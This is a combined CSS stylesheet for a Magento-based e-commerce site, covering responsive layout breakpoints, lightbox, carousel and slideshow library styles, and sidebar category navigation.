.category-products .product-image img{ width:70%;}
.category-products ul li{ width:30%; margin:0 0 20px 2%;}
.category-products ul li.newline{ margin:0 0 0 2%;}
.overview .sideBar{ width:25%;}
.overviewRightBlock{ width:72%;}
.innerBottomBlock p{ font-size:16px;}
}
@media (max-width:920px) {
.inner_bg{url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg") no-repeat scroll center 0 #e51b24;}
header figure{ float: none; text-align:center;}
footer.footerHome .block{border-left:0px;}
.slider_innercontent h4{ padding:0;}
.slider_innercontent h4 span.start{ line-height:40px;}
.slider_innercontent h4 span.here{ line-height:40px;}
.banner{ padding-top:40px;}
.shipping .form-list label{ font-size:11px;}
.overviewRightBlock .shopnowBlock a{ /*width:18%;*/}
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
}
@media (max-width:879px) {
.thumbnailSlider #owl-demo{ width:100%;}
.homeBottomBlock .leftBlock{ width:100%; margin:0 0 15px 0;}
.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
.homeBottomBlock .rightBlock{ width:100%;}
.homeBottomBlock .leftBlock .top .block1{border-right:1px solid #333;}
footer.footerInnerPage .block,footer.footerHome .block{ width:25%; min-height:150px; padding:0px;}
.innerBottomBlock {clear: both;display: inline-block; margin: 58px 0 90px;padding:0px; width: 100%;background:#323232;}
.productOptions ul.add-to-links li a{ padding:10px 8px;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:12px;}
.cart .cart-totals table tfoot td{ font-size:20px;}
.adventureBlock .adventureRight h1 samp{ font-size:50px; line-height:50px;}
.adventureBlock .adventureRight h1 em {font-size: 44px;line-height: 44px;}	
.adventureBlock .adventureRight h1 {font-size: 28px;line-height: 32px;}
.option-selector li{width:30%;}
}
@media (max-width:800px) {
.mainNav nav ul li span{padding: 0 13px;}
.innerBottomBlock p{ font-size:14px;}
.productBlock .productInfo .productOptions .qty{ padding:15px 4px;}
label.required::after, span.required::after{ font-size:11px;}
.shipping .form-list label{ font-size:10px;}
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button{ font-size:16px;}
.method-checkout-cart-methods-multishipping > a {display: block;font-size: 15px;text-align: left;}
.overview .sideBar .emailsales a{ font-size:15px;}
}
@media screen and (max-width: 768px) {
	.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.mainNav{ height:39px;}
.mainNav nav ul li span {display: block;line-height: 39px;padding: 0;width: 100%;}
nav.topNav { height: auto;padding:0px; width:100%; position:relative; z-index:9999;}
.innerMidBody{ position:relative; z-index:1;}
nav.topNav ul {	width: 100%;display: block;	height:auto;}
.mainNav nav ul li {width: 100%;float: left;max-width:100%;	display:block;background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
height:39px; line-height:39px;	}
.mainNav nav ul li a {	text-align: left;width: 100%;text-indent: 25px;	}
nav.topNav a#pull {	display: block;	background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
width: 95%; padding:0 0 0 5%;		position: relative;	height:39px;z-index:9999;color:#fff;line-height:39px;	}
nav.topNav a#pull:after {content:"";background: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav-icon.png') no-repeat ;width: 30px;height: 30px;display: inline-block;position: absolute;right: 15px;top: 10px;	
}
nav.topNav ul {display: none;height: auto;}
.thumbBanners .block{ width:100%; float:left;}
.thumbBanners .block + .block{ width:100%; float:left;}
.thumbBanners{ margin:15px 0 0 0;}
footer.footerInnerPage .block,footer.footerHome .block{ width:48%; padding:0 0 0 1%;}
.overview .sideBar{ width:100%;}
.overviewRightBlock{ width:100%;}
.productBlock .productImage{ width:100%;}
.productBlock .productInfo{ width:100%;}
table.responsive { width: 100%; min-width: 300px; }
/* Force table to not be like tables anymore */
table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { display: block; }
/* Hide table headers (but not display: none;, for accessibility) */
table.responsive th { position: absolute; top: -9999px; left: -9999px; }
table.responsive tr { border: 1px solid #ccc; }
table.responsive tr:nth-of-type(even) { background-color: #eee; }
table.responsive td { /* Behave  like a "row" */ border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50% !important; }
table.responsive td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 6px; left: 6px; width: 45%; padding-right: 10px; white-space: nowrap; }
table.responsive td:before{ top:inherit !important;}
table.responsive td:before{ text-align:left; text-indent:10px;}
.cartLeft{ width:100%;}
.cart-table .product-cart-actions{ text-align:left;}
.btn-remove2{ display:block; text-align: left;}
.cart-price{ display:block; text-align:left;}
.cartRight{ width:100%; float:left; padding:0px;}
.cart-table .product-cart-image .product-image img{ width:90%;}
.overview .sideBar{ margin:0 0 20px 0;}
header .pNum{float:none; text-align:center;}
header .pNum a{color:#fff !important;text-shadow:#000 1px 1px 0px;}
header .pNum .search{ float:none;}
header .pNum .search input.field{width: 92%;}
.homeBottomBlock .leftBlock .top .block1{padding:32px 26px 32px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 25px;}
.homeBottomBlock .rightBlock .block{min-width:43%;}
}

@media (max-width:767px){
	.option-selector li{width:100%;margin:0;display:block;margin-bottom:10px;}
	.product-primary{width:100%;float:none;}
	.product-secondary{width:100%;float:none;padding-left:0px;}
}

@media (max-width:745px) {
	body.inner_bg{ background-size:753px auto; }
}
@media (max-width:695px) {
header figure { float: none; text-align: center;}
header .pNum{ float: none; margin: 0 auto;  text-align: center;  width: 348px;}
.slider_innercontent h4 span{line-height:20px;}
.slider_innercontent h4 span.start,.slider_innercontent h4 span.here{ line-height:30px;}
.slider_innercontent p{ padding:10px 0;}
.innerBottomBlock p{ height:auto; line-height:20px; padding:0 15px;}
.innerBottomBlock{ padding:20px 0; margin:30px 0 50px;}
.innerBottomBlock p a{ margin:10px 0 0 0;}
header .pNum .search input.field{width: 85%;}
}
@media (max-width:630px) {
	.toggle-tabs li span{ padding:0 20px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
}
@media (max-width:559px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none; padding:20px 26px 20px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{ padding:20px 25px;}
.overviewRightBlock .shopnowBlock a{ /*width:20.6%;*/}
.adventureBlock .adventureRight h1 samp { font-size: 40px;line-height: 40px;}
.adventureBlock .adventureRight h1 em {font-size: 36px;line-height: 35px;}
.adventureBlock .adventureRight h1 {font-size: 25px;line-height: 25px; padding:15px 0 0 10px;}
.categoryTabs ul.catlist li a span{ background-position: right bottom;}
.overviewRightBlock .shopnowBlock a{ /*width: 16%;*/}
.overviewRightBlock .shopnowBlock a.greenBg { font-size: 13px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:12px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.overviewRightBlock .shopnowBlock a span{ /*padding-bottom: 35px;*/}

}
@media (max-width:500px) {
.thumbBanners .block a{ font-size:27px; height:50px; line-height:50px;}
.thumbBanners .block a span{ background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png") no-repeat scroll right 0 / 15% auto rgba(0, 0, 0, 0);}
.thumbnailSliderBlock h2{ font-size:22px;}
.slider_innercontent h4 span.start{ line-height:20px;}
.slider_innercontent h4 span.here{ line-height:25px;}
.banner{ padding-top:30px;}
.category-products .product-image img{ width:73%;}
.category-products ul li{ width:45%; margin:0 0 0 5%;}
header .pNum p{ padding:0px 0 10px;}
.toggle-tabs li span{ font-size:12px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:24px;}
.col2-set .col-1, .col2-set .col-2{ width:100%; padding:0px;}
.col2-set .col-2{ margin:20px 0 0 0;}
.overviewRightBlock .shopnowBlock a{ font-size:14px;}
.categoryTabs ul.catlist li a span{ font-size:11px !important;}
.overviewRightBlock .shopnowBlock a{ width:calc(50% - 44px); margin-bottom:1px !important; }
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
}
@media screen and (max-width: 480px) {
.category-products #products-list .product-image{max-width: 320px;width: 100%;margin: 0px auto;text-align: center;height: auto !important;display: block;}	
.category-products #products-list .product-shop{display: block;padding-top: 25px;}	
}
@media (max-width:460px) {

.adventureBlock .adventureRight h1 samp {font-size: 30px;line-height: 30px;}
.adventureBlock .adventureRight h1 em {font-size: 28px;line-height: 28px;}
.adventureBlock .adventureRight h1 {font-size: 20px;line-height: 20px;}
.ProductBlock h3{ font-size:19px;}
.categoryTabs ul.catlist li a{ padding-bottom: 0;}
.categoryTabs ul.catlist li a span{ padding-bottom: 20px;}
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size: 13px;}
.overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:12px}

}
@media (max-width:430px) {
.thumbnailSliderBlock h2{ font-size:18px;}
.homeBottomBlock .rightBlock .block + .block{ margin:0px;}
.homeBottomBlock .rightBlock .block{ width:94%; padding:16px 3% 8px;}
footer.footerInnerPage .block,footer.footerHome .block{ width:90%; padding:0 0 0 5%;}
.footerBottom .container{ width:100%; padding:0px;text-indent:0; text-align:center;}
.slider_innercontent p{ padding:10px 0 0 0;}
.slider_innercontent h4 span.here{line-height:20px;}
.slider_innercontent h4 span.start{ line-height:15px;}
.slider_innercontent h4 span{ line-height:15px;}
.category-products .product-image img{ width:48%;}
.category-products ul li{ width:100%; margin:0 0 20px 0;}
.category-products ul li.newline{ margin:0 0 20px 0;}
.category-products .product-image{ height:220px;}
.toggle-tabs li{ margin-right:3px;}
.toggle-tabs li span{ font-size:11px; padding:0 3px;}
header .pNum p a{ display:block;}
.productOptions ul.add-to-links li a{ font-size:11px;padding:10px 4px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:18px;}
.cart-table .btn-empty{ float:none; display:block; width:100%;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:10px;}
.button2.btn-update,.button2.btn-continue{ float:left;}
.cart-table span.or{ line-height:36px; float:left;}
.overviewRightBlock .shopnowBlock a{ font-size:13px;/*width:14%;*/}
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.adventureBlock .adventureRight h1 samp {font-size: 25px;line-height: 25px;}
.adventureBlock .adventureRight h1 em {font-size: 22px;line-height: 22px;}
.adventureBlock .adventureRight h1 {font-size: 16px;line-height: 16px;}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:9px; }
}
@media (max-width:360px) {
header .pNum{ width:263px;}
header .pNum .search{ float:none}
header .pNum .search input.field{ width:210px;}
.toolbar .pager{ padding:0 0 0 15px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:10px;}
.overviewRightBlock .shopnowBlock a{ font-size:10px; }
.ProductBlock h3{ font-size:15px;}
.overviewRightBlock .shopnowBlock a{/* width:13%;*/}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:7px; }
.product-view .productOptions fieldset#product-options-wrapper{padding: 10px 8px;}
}

@media only screen and (max-width : 320px) {
nav.topNav li { display: block; float: none; width: 100%;}
nav.topNav li a { border-bottom: 1px solid #576979;}
}
.lightbox { cursor: pointer; position: fixed; width: 100%; height: 100%; top: 0; left: 0; background: rgb(0, 0, 0); /* IE Fallback (Solid Colour) */ background: url([data-uri]); background: rgba(0, 0, 0, 0.7); -webkit-filter: none !important; z-index: 9997; }
.lightbox img { display: block; position: absolute; border: 5px solid #fff; box-shadow: 0 0 20px #000; border-radius: 1px; }
body.blurred > * { -webkit-filter: blur(2px); -webkit-transform: translate3d(0, 0, 0); }
.lightbox-loading { background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/loading.gif) center center no-repeat; width: 31px; height: 31px; margin: -16px 0 0 -16px; position: absolute; top: 48%; left: 50%; }
.lightbox-caption { display: none; position: absolute; left: 0; bottom: 0; width: 100%; text-align: center; z-index: 9998; background: #000; background: rgba(0,0,0,0.7); }
.lightbox-caption p { margin: 0 auto; max-width: 70%; display: inline-block; *display: inline;
*zoom: 1;
padding: 10px; color: #fff; font-size: 12px; line-height: 18px; }
.lightbox-button { position: absolute; z-index: 9999; background: no-repeat center center; width: 32px; height: 32px; opacity: 0.4; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; }
.lightbox-button:hover, .lightbox-button:focus { opacity: 1; -webkit-transform: scale(1.4); -moz-transform: scale(1.4); -ms-transform: scale(1.4); transform: scale(1.4); }
.lightbox-close { right: 10px; top: 10px; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/close.png'); }
.lightbox-next { right: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/next.png'); }
.lightbox-previous { left: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/previous.png'); }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
/* display none until init */
.owl-carousel { display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.owl-carousel .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper-outer { overflow: hidden; position: relative; width: 100%; }
.owl-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-item { float: left; }
.owl-controls .owl-page, .owl-controls .owl-buttons div { cursor: pointer; }
.owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* mouse grab icon */
.grabbing { cursor: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/grabbing.png) 8 8, move; }
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }

/*! http://responsiveslides.com v1.54 by @viljamis */	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
  }

/**
 * CODNITIVE
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade to newer
 * versions in the future.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

/* Sidebar Navigation ==================================================================== */
#sidebar-nav { margin-bottom: 15px; position: relative; margin-top:15px; }
#sidebar-nav .block-title { border:none; padding:0; }
#sidebar-nav .block-title strong { }
#sidebar-nav .block-content { padding: 6px; overflow: auto; }
#sidebar-nav .block-content a { line-height: 1.7; }
#sidebar-nav-menu > li { background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/bkg_block-sidebarnav-layered-dd.gif') 0 100% repeat-x; list-style: inside disc; font-weight: bold; padding: 8px 0; }
#sidebar-nav-menu > li.last { background: none; margin-bottom: 5px; }
#sidebar-nav-menu li ul { font-weight: normal; }
#sidebar-nav li.active, #sidebar-nav li.active > a, #sidebar-nav li.active > .collapsible-wrapper > a { }
#sidebar-nav ul.ul-thumb { padding-left: 0; }
#sidebar-nav-menu > li.parent > ul.ul-thumb { padding-left: 10px; }
#sidebar-nav li.thumb { list-style-type: none; }
#sidebar-nav-menu > li.no-thumb, #sidebar-nav-menu > li.thumb { margin-left: 0 !important; list-style-type: none; }
#sidebar-nav img { border: 0 none !important; outline: 0 none !important; }
#sidebar-nav span.product-count { color: #000; }
#sidebar-nav .home { list-style: none !important; }
#sidebar-nav .home a { display:inline-block; padding-left:20px; background:url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/home.png') left top no-repeat; min-height:16px; }
#sidebar-nav .support-logo-wrapper { margin-top:10px; }
#sidebar-nav .support_logo { font-size: 9px; float: right; right: 5px; bottom: 5px; text-decoration: none; }
#sidebar-nav .support_logo img { max-width: 65px; }
/* Collapsible Design ==================================================================== */
#sidebar-nav li.thumb .thumb-img-left { float: left; margin: 1px 3px 0 0; }
#sidebar-nav li.thumb .thumb-img-right { float: right; margin: 1px 3px 0; }
#sidebar-nav-menu .arrow-left, #sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { float: left; background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/arrows.gif') left center no-repeat; display: block; margin-top: 2px; margin: 1px 3px 0; cursor:pointer; }
#sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { background-image: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/plus.gif'); }
#sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-right { float:right; padding:0; margin-right:10px; width:17px !important; }
#sidebar-nav-menu li{ clear:both;}
#sidebar-nav-menu li ul[expanded="0"] { display: none; }
#sidebar-nav li.active > ul { display: block; }
#sidebar-nav li.active > .arrow-left, #sidebar-nav li.active > .arrow-right, #sidebar-nav li.active > .plus-left, #sidebar-nav li.active > .plus-right { display: block; background-position: right center; }
#sidebar-nav-menu > li.collapsible { list-style: none !important; }
#sidebar-nav .collapse-name { cursor:pointer; }
#sidebar-nav-menu > li a span{ text-align:left; padding:0;}
#sidebar-nav-menu li ul li{ padding:8px 0;}
#sidebar-nav-menu li ul li a span{ font-weight:normal; }
#sidebar-nav-menu ul{ margin-right:5px;}

/********Css For Category Sidebar Navigation ************/
.block-category-nav{}
.block-category-nav .block-content{}
#category-sidebar-nav{}
#category-sidebar-nav li{border-bottom:1px solid #DDDDDD; padding:3px 0;}
#category-sidebar-nav li.last{border:0 none;}
/* #sidenav li:hover{background:#d9ecf2} */
#category-sidebar-nav li a{font-size:12px; font-weight:normal; color:#333333; text-decoration:none; padding-left:10px;}
#category-sidebar-nav li a.show-cat{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a.active{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow_active.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a:hover{color:#f7931d;/*  text-decoration:underline; */}
/* Level 0 */
#category-sidebar-nav li.level-top{line-height:25px;}
#category-sidebar-nav li.level-top a.level-top{ font-weight:bold;}
#category-sidebar-nav li ul.level0{padding:0 10px; display:none;}
#category-sidebar-nav li ul.level0 li{border-bottom:1px dotted #cacaca;}
#category-sidebar-nav li ul.level0 li.last{border:0 none;}
/* Level 1 */
#category-sidebar-nav li ul li ul{ display:none;padding:0 10px;}
#category-sidebar-nav li ul li ul li a{color:#5a5a5a;}
